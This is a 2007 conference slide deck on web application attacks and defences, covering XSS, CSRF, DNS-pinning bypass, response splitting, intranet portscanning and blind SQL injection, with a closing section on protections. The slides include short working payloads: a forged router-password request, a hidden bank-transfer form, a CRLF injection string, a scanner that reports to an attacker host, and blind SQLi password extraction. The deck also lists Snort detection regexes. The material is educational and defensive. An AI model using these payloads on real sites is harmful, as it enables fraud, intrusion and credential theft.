

# New web application attacks & protection

#### We're entering a time when XSS has become the new Buffer Overflow and JavaScript Malware is the new shell code.

Jeremiah Grossman

Lupták Pavol, ICZ a.s.. 01/03/2007, Praha

www.i.cz

### Cross Site Scripting (XSS)

- ►**security exploit where information from one context, where it is not trusted, can be inserted into another context, where it is (common javascript injection)**
- ►**can be non-persistent (reflected) or persistent (stored)**
- ►**70 % of all web applications (Jeremiah Grossman), 80% of all web applications (Rsnake) are vulnerable to the XSS attack**

## Universal Cross Site Scripting (UXSS)

- ►**exploits browser's vulnerabilities instead of XSS vulnerabilities of insecure web sites**
- ►**Acrobat Reader plugin is vulnerable to UXSS in #FDF, #XML, #XFDF parameters [http://site/file.pdf#FDF=javascript:alert.](http://site/file.pdf#FDF=javascript:alert)..**
- ►**Universal CSRF / session riding is possible [http://site.com/file.pdf#FDF=http://host.com](http://site.com/file.pdf#FDF=http://host.com/)/**
- ►**Possible Remote Code Execution (the memory overflow in FDF=javascript:document.write)**

www.i.cz

## Cross Site Request Forgery (CSRF)

- ►**"session riding" a client side attack that exploits implicit authentication mechanisms**
- ►**the attacker forces the victim's browser to create http requests to restricted resources**
- ►**this can be done without the victim's notice (using iframes)**
- ►**trigger for CSFR can be an XSS vulnerability or a social engineering trick (sending a mail with malicious URL)**

## Same Origin Policy (SOP)

- ►**defines and limits various rights of JavaScript**
- ►**script can communicate only with its origin host (not with arbitrary http hosts)**
- ►**but there is an exception the script can dynamically include elements like images from foreign (cross domain) hosts into the DOM tree of the document that contains JavaScript (this fact can be exploited for malicious purposes, e.g. portscanning)**

### CSRF feasibility I.

- ►**HTTP GET requests can be easily injected using <img>, <script> or <iframe> element**
- ►**<img src="http://your\_home\_router/setup.cgi? your\_new\_password="hacked"/>**
- ►**<script src="http://your\_home\_router/setup.cgi? reset\_configuration="1" type="text/javascript"></script>**
- ►**<iframe src="http://freemail.com/sendmail.cgi? to=spam\_address&mesage=""></iframe>**

### CSRF feasibility II.

►**HTTP POST requests can be easily injected using HTML forms: <body onload="document.CSRF.submit()"> <form name="CSRF" method="post" action="https://your\_favourite\_bank" style="display:none"> <input name="my\_account" value="123456"/> <input name="your\_acount" value="654321"/> <input name="amount" value="1000000"/> </form></body>**

### CSRF feasibility III.

►**HTTP POSTs can be injected also using AJAX if (!xmlhttp && typeof XMLHttpRequest!='undefined') { try { xmlhtttp = new XMLHttpRequest(); } catch (e) { xmlhttp=false; } xmlhttp.open("POST", "/", true); xmlhttp.setRequestHeader("Header","Valu e"); ... xmlhttp.send("data"); xmlhttp.close();**

www.i.cz

### XSS / CSRF impact I.

- ►**session stealing**
- ►**bruteforce basic auth credentials**
- ►**scan for available browser extensions**
- ►**bruteforce visited resources**
- ►**network sweeper / portscanner**
- ►**fingerprinting of intranet hosts**
- ►**request builder / google Search**

### XSS / CSRF impact II.

- ►**Attacking intranet servers (exploiting unpatched vulnerabilities, opening home networks, leaking intranet content)**
- ►**The complete control over CSRFvulnerable websites (which do not implement CSRF countermeasures)**
- ►**There is a possibility to break the sameorigin policy by undermining DNS pinning!!!**

#### Breaking the same-origin policy by undermining DNS-pinning I.

- ►**the victim loads the script from [www.attacker.org](http://www.attacker.org/)**
- ►**the attacker changes the DNS entry of [www.attacker.org](http://www.attacker.org/) to 10.10.10.10**
- ►**the attacker also quits the web server that was running (or add a dynamic firewall rule to reject further connections)**
- ►**the script uses a timed event (setIntervall or setTimeout) to load a web page from [www.attacker.org](http://www.attacker.org/)**

#### Breaking the same-origin policy by undermining DNS pinning II.

- ►**the web browser tries to connect the IP which is bound to [www.attacker.org](http://www.attacker.org/) from the previous request – this connection attempt is rejected**
- ►**because the connection was rejected, the browsers drops the DNS pinning and does a new DNS lookup request, resulting in 10.10.10.10**
- ►**the script is now able to access the intranet server's content and leak it to the outside!!!**

## Prototype Hijacking

- ►**JavaScript methods (e.g. XMLHttpRequest) can be easily cloned – every cloned object will be a wrapper clone and not a clone of the original one**
- ►**var xmlreqc = XMLHttpRequest; XMLHttpRequest = function() {**   $\mathbf{this} \cdot \mathbf{xml} = \mathbf{new} \times \mathbf{mlreqc}$  **return this; }**
- ►**MITM is possible (it is possible to dynamically intercept all data or modify it by using any function)**

### Cache poisoning / HTTP Response splitting

- ►**with CRLF injection it is possible to force a cache device (proxy) to cache the crafted poisoned requests as opposed to real data**
- ►**this is done via the use of 3 manually set headers ("Last-Modified", "Cache-Control", "Pragma")**
- ►**GET**

**/resp\_split.php?page=http://site%0d%0aH TTP/1.1%20%20%20OK%0d%0aLastmodified:%20Sun,%2030%20Aug%202020 %2023:59:59%20GMT%0d%aContent-Type.....**

#### HTTP request/response splitting



►**HTTP Request Splitting can be achieved and exploited by AJAX (user should have a forward proxy, browser/browser plugin vulnerable to request splitting, visit a malicious site or site vulnerable to XSS)**

www.i.cz

### Portscanning the intranet I.

- ►**using Javascript (the script can include images, iframes, remote scripts, ..) - timeout functions and eventhandlers (onload/onerror) are used to determine if the host exist and the given port is open – but we need to know an IP range to scan)**
- ►**java-applet can be used to obtain the IP address (IP range) of the computer that currently executes the web browser**
- ►**fingerprinting is also possible (by requesting URLs that are specific for a specific device, server or application)**

#### Portscanning the intranet II.

- ►**without Javascript for (\$i = 1; \$i < 256; \$i++) { echo ' <p>testing ip <b>192.168.1.'.\$i.'</b></p> <link rel="stylesheet" type="text/css" href="http://192.168.1.'.\$i.'/'"/> <img src=["http://hacker.site/scan.php?](http://hacker.site/scan.php) ip=192.168.1.'.\$i.'&s='.time().' /> '; flush (); sleep(3); }**
- ►**the page loading would wait for the <link> tag to be processed before rendering the rest of page**

### Portscanning the intranet III.

- ►**using "Socket" in flash browser plugin**
- ►**from Flash documentation: "The socket class enables ActionScript code to make socket connections and to read and write data."**

### Blind SQL injection I.

- ►**SQL injection when the application does not return error messages**
- ►**But**

**http://www.thecompany.com/script?articlel AND 1=1 returns different answer than http://www.thecompany.com/script?articlel AND 1=0**

►**we use this behaviour to ask the database server only true/false questions !**

### Blind SQL injection II.

- ►**<http://www.thecompany.com/script?articleID> =3 AND ascii(lower(substring(SELECT user\_password FROM user WHERE user\_name='admin'),1,1)) = 111**
- ►**To avoid using of apostrophes we can use hexadecimal representation ('admin' = 0x61646D696E, 'root' = 0x726F6F74, 'administrator' = 0x61646D696E6973747261746F72**
- ►**Blind SQL injection can be fully automatized**

### Blind SQL Injection III.

- ►**what if it is not possible to find a difference with two conditions?**
- ►**we use TIME DELAY technique!**
- ►**SELECT IF (user='root'), BENCHMARK(1000000,MD5 ('x')),NULL) FROM user**
- ►**it can be slow, but works!**

### Cross Site Scripting (XSS) protection

- ►**encode (HTML quote) all user-supplied HTML special characters, thereby preventing them from being interpreted as HTML**
- ►**filter all user-suplied HTML metacharacters (snort regexp /((\%3C)|<)[^\n]+((\%3E)|>)/i)**
- ►**tie session cookies to the IP address of the user who originally logged (anti-stealing protection) – not sufficient where the attacker is behind the same NAT IP**

►**disable JavaScript (client-side) scripts**

### Cross Site Request Forgery (CSRF) protection

- ►**switching from a persistent authentication method (e.g.cookie or HTTP auth) to a transient authentication (e.g. hidden field provided on every form)**
- ►**include a secret, user-specific token in forms that is verified in addition to the cookie**
- ►**"double submit" cookies (AJAX)**
- ►**using Captcha (Completely Automated Public Turing test to tell Computers and Humans Apart)**
- ►**using e-mail or SMS verification**

### SQL injection protection I.

►**filter all user supplied metacharacters (the single quote (') or the double-dash (--), snort regexp /((\%3D)|(=))[^\n]\*((\%27)|(\')|(\- \-)|(\%3B)|(;))/i – DBI::quote in perl, mysql\_real\_escape\_string in PHP**

►**bind sql parameters to the SQL query via APIs (DBI::prepare in Perl, mysql\_stmt\_bind\_param in PHP, PreparedStatement class in Java, .AddWithValue in C#)**

### SQL injection protection II.

- ►**"the least-privilege" concept for all tables/databases**
- ►**using stored procedures (user input is filtered by parameterizing input parameters, an application would have execute access to a stored procedure, but no access to the base tables)**
- ►**rather than blacklisting known bad input, is to only allow (whitelisting) known good input**

#### Web Application Firewalls (WAFs)

- ►**when you choose your WAF read <http://www.webappsec.org/projects/wafec/>**
- ►**mod\_security (perhaps the best opensource WAF, strongly recommended)**
- ►**URLscan (Microsoft IIS ISAPI filter)**
- ►**commercial products (NGSecureWeb, SecureIIS, Teros, TrafficShield from F5, SingleKey, Profense, NC-2000, iSecureWeb, Interdo from Kavado, BreachGate WebDefend)**

#### References I.

- ►**Martin Johns: "A First Approach to Counter "JavaScript Malware"**
- ►**Stefano Di Paola: "Subverting AJAX"**
- ►**Illia Alshanetsky: "Networking Scanning with HTTP without JavaScript"**
- ►**[http://www.gnucitizen.org](http://www.gnucitizen.org/)**
- ►**[http://www.jumperz.net](http://www.jumperz.net/)**
- ►**<http://polyboy.net/xss/dnsslurp.html>**

### References II.

- ▶ http://www.spidynamics.com/whitepapers/E
- ▶ [http://en.wikipedia.org/wiki/Cross-site\\_requ](http://en.wikipedia.org/wiki/Cross-site_request_forgery)
- ►**[http://en.wikipedia.org/wiki/Cross\\_site\\_scrip](http://en.wikipedia.org/wiki/Cross_site_scripting)ting blind SQL injection tools:**
- ►**[http://sqlmap.sourceforge.net](http://sqlmap.sourceforge.net/)**
- ►**[http://www.sqlpowerinjector.com](http://www.sqlpowerinjector.com/)**
- ►**<http://reversing.org/node/view/11/>**